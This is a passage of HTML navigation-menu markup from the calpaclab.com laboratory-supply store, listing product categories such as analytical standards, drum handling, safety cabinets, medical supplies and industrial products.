                        href="https://www.calpaclab.com/standards/"
                        data-instantload
                        
                        data-collapsible="navPages-2272"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Standards <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2272">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/standards/" data-instantload>All Standards</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/analytical-standards/"
        data-instantload
        
        data-collapsible="navPages-1212"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Analytical Standards <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1212">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/analytical-standards/">All Analytical Standards</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/atomic-absorption-standards/" >Atomic Absorption Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/calibrators-and-reference-solutions/" >Calibrators &amp; Reference</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/color-standards/" >Color Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/conductivity-standards/" >Conductivity Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/electrode-filling-solutions/" >Electrode Filling Solutions</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ep-reference-solutions/" >EP Reference Solutions</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/interference-check-standards/" >Interference Check Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ph-standard-solutions/" >pH Standard Solutions</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/standard-mixtures/" >Standard Mixtures</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/turbidity-stock-solutions/" >Turbidity Stock Solutions</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/synthesis-building-blocks/" data-instantload >Synthesis Building Blocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/titration/" data-instantload >Titration</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/water/" data-instantload >Water</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/cleaning-supplies/"
    data-instantload
    
    data-collapsible="navPages-1338"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Cleaning Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1338" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleaning-supplies/" data-instantload>All Cleaning Supplies</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleansers-and-disinfectants/" data-instantload >Cleansers and Disinfectants</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/absorbents/" data-instantload >Absorbents</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/spill-kits/" data-instantload >Spill Kits</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/closed-systems---port-caps/"
    data-instantload
    
    data-collapsible="navPages-568"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Closed Systems - Port Caps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-568" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/closed-systems---port-caps/" data-instantload>All Closed Systems - Port Caps</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/classic-port-caps/"
                        data-instantload
                        
                        data-collapsible="navPages-955"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Classic Port Caps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-955">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/classic-port-caps/" data-instantload>All Classic Port Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/solvent-extraction-and-delivery-port-caps/" >Solvent Extraction and Delivery Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/waste-collection-safety-caps/" >Waste Collection Safety Caps</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/port-cap-fittings/" data-instantload >Port Cap Fittings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/port-cap-systems/" data-instantload >Port Cap Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/versacap-systems/"
                        data-instantload
                        
                        data-collapsible="navPages-952"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        VersaCap® <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-952">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/versacap-systems/" data-instantload>All VersaCap®</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/foxx-versacap-inserts-and-fittings/" >VersaCap Accessories</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/drum-management/"
    data-instantload
    
    data-collapsible="navPages-598"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Drum Handling <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-598" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-management/" data-instantload>All Drum Handling</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-accessories/" data-instantload >Drum Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/drum-and-ibc-containment/"
                        data-instantload
                        
                        data-collapsible="navPages-741"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Drum and IBC Containment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-741">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/drum-and-ibc-containment/" data-instantload>All Drum and IBC Containment</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/drum-spill-pallets/"
        data-instantload
        
        data-collapsible="navPages-603"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Drum Spill Pallets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-603">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-spill-pallets/">All Drum Spill Pallets</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spill-platform-accessories-1/" >Spill Pallet Accessories</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-feed-safety-clamps/" data-instantload >Drum Feed Safety Clamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-dispensing-stations/" data-instantload >Drum Dispensing Stations</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/drum-pumps/"
                        data-instantload
                        
                        data-collapsible="navPages-656"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Drum Pumps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-656">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/drum-pumps/" data-instantload>All Drum Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/electric-drum-pumps/" >Electric Drum Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hand-drum-pumps/" >Hand Drum Pumps</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-ramps/" data-instantload >Drum Ramps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-transportation/" data-instantload >Drum Transportation</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/eco-funnels/"
    data-instantload
    
    data-collapsible="navPages-236"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    ECO Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-236" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eco-funnels/" data-instantload>All ECO Funnels</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/4-inch-eco-funnel-systems/" data-instantload >4&quot; ECO Funnel Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/4-inch-eco-funnels/" data-instantload >4&quot; ECO Funnels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/8-inch-eco-funnel-systems/" data-instantload >8&quot; ECO Funnel Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/8-inch-eco-funnels/" data-instantload >8&quot; ECO Funnels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eco-containers/" data-instantload >ECO Containers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/hplc-adapters/" data-instantload >HPLC Adapters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/epa-compliant-secondary-containment/" data-instantload >Secondary Containment</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/furniture/"
    data-instantload
    
    data-collapsible="navPages-792"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Furniture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-792" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/furniture/" data-instantload>All Furniture</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-furniture-1/"
                        data-instantload
                        
                        data-collapsible="navPages-2279"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Furniture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2279">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-furniture-1/" data-instantload>All Lab Furniture</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-hoods-4/" >Fume Hoods</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lab-benches-and-tables/" data-instantload >Benches and Tables</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/carts/" data-instantload >Carts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lighting/" data-instantload >Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/mobile-tables-and-benches/" data-instantload >Mobile Tables and Benches</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/safety-cabinets/"
                        data-instantload
                        
                        data-collapsible="navPages-1697"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Safety Cabinets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1697">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/safety-cabinets/" data-instantload>All Safety Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/acid-cabinets-1/" >Acid Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/combustible-cabinets-1/" >Combustible Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-cabinets-1/" >Drum Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/flammable-cabinets-1/" >Flammable Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/gas-cylinder-storage-cabinets-1/" >Gas Cylinder Storage Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hazmat-safety-cabinets/" >HazMat Safety Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/office-storage-cabinets-1/" >Office Storage Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pesticide-cabinets-1/" >Pesticide Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/poly-and-wood-safety-cabinets/" >Poly and Wood Safety Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-cabinet-accessories-1/" >Safety Cabinet Accessories</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stainless-steel-cabinets-1/" >Stainless Steel Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage-chests-1/" >Storage Chests</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/shelving/" data-instantload >Shelving</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action" href="https://www.calpaclab.com/geek-chic-swag/" data-instantload >Geek Chic</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/health-care/"
    data-instantload
    
    data-collapsible="navPages-1340"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Health Care and Medical <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1340" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/health-care/" data-instantload>All Health Care and Medical</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/covid-19-supplies/" data-instantload >COVID-19 Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/dental/" data-instantload >Dental Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/diagnostic-testing/" data-instantload >Diagnostics</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/emergency-care/" data-instantload >Emergency Care</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/exam-and-surgery/" data-instantload >Exam and Surgery</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eye-wash-stations/" data-instantload >Eye Wash Stations</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/first-aid-kits/"
                        data-instantload
                        
                        data-collapsible="navPages-933"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        First Aid Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-933">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/first-aid-kits/" data-instantload>All First Aid Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/first-aid-refills/" >First Aid Refills</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/first-aid-cabinets/" >First Aid Cabinets</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/janitorial-supplies/" data-instantload >Janitorial Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/home-health/" data-instantload >Home Health</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/medical-furniture/" data-instantload >Medical Furniture</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/medical-instruments/" data-instantload >Medical Instruments</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/medical-supplies/"
                        data-instantload
                        
                        data-collapsible="navPages-699"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Medical Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-699">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/medical-supplies/" data-instantload>All Medical Supplies</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/apparel/" >Apparel</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/exam-and-surgery-1/" >Exam and Surgery</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmaceuticals-otc/" >Pharmaceuticals OTC</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/wound-care/"
        data-instantload
        
        data-collapsible="navPages-701"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Wound Care <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-701">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wound-care/">All Wound Care</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bandages/" >Bandages</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/burn-dressings/" >Burn Dressings</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ointments-and-creams/" >Ointments and Creams</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/physical-therapy/" data-instantload >Physical Therapy</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/industrial-products/"
    data-instantload
    
    data-collapsible="navPages-665"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Industrial Products <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-665" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/industrial-products/" data-instantload>All Industrial Products</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ada-compliant-mats-detectable-warning-tiles/" data-instantload >ADA Compliant Mats</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/bollard-posts/"
                        data-instantload
                        
                        data-collapsible="navPages-579"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Bollard Posts and Barriers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-579">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/bollard-posts/" data-instantload>All Bollard Posts and Barriers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/retractable-safety-barriers/" >Retractable Safety Barriers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bollard-parts-and-caps/" >Bollard Parts and Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bollard-post-sleeves/" >Bollard Post Sleeves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wall-protectors/" >Wall Protectors</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/box-trucks-hand-trucks-and-trolleys/" data-instantload >Box Trucks, Hand Trucks and Trolleys</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chemical-transfer-safety-fittings/" data-instantload >Chemical Transfer Fittings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleaning-tanks/" data-instantload >Cleaning Tanks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/column-protectors/" data-instantload >Column Protectors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/emergency-lighting/" data-instantload >Emergency Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/forklifts-and-forklift-accessories/" data-instantload >Forklifts and Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/gas-cylinder-handling/" data-instantload >Gas Cylinder Handling</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/guards-and-cages/" data-instantload >Guards and Cages</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/industrial-insulation/"
                        data-instantload
                        
                        data-collapsible="navPages-1115"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Insulation <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1115">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/industrial-insulation/" data-instantload>All Insulation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ceramic-fiber-insulation/" >Ceramic Fiber</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/electric-heating-accessories/" >Electric Heating Accessories</a>
                        </li>
                        <li class="navPage-childList-item">
